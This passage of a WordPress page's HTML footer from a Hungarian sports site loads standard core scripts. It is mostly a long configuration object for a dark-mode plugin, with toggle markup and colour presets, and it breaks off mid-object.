<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5003377&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/wp-util.min.js?ver=6.9.1" id="wp-util-js"></script>
<script type="text/javascript" id="dracula-frontend-js-extra">
/* <![CDATA[ */
var dracula = {"homeUrl":"https://xlsport.hu","adminUrl":"https://xlsport.hu/wp-admin/","ajaxUrl":"https://xlsport.hu/wp-admin/admin-ajax.php","pluginUrl":"https://xlsport.hu/wp-content/plugins/dracula-dark-mode","settings":{"colorType":"dynamic","colorMode":"presets","isLiveEdit":true,"isSetup":true,"excludes":[""],"displayInMenu":true,"keyboardShortcuts":false,"showToggle":true,"toggleStyle":2,"menuToggleSize":"small"},"isPro":"","nonce":"808c4bf986","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://xlsport.hu","adminUrl":"https://xlsport.hu/wp-admin/","ajaxUrl":"https://xlsport.hu/wp-admin/admin-ajax.php","pluginUrl":"https://xlsport.hu/wp-content/plugins/dracula-dark-mode","settings":{"colorType":"dynamic","colorMode":"presets","isLiveEdit":true,"isSetup":true,"excludes":[""],"displayInMenu":true,"keyboardShortcuts":false,"showToggle":true,"toggleStyle":2,"menuToggleSize":"small"},"isPro":"","nonce":"808c4bf986","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One 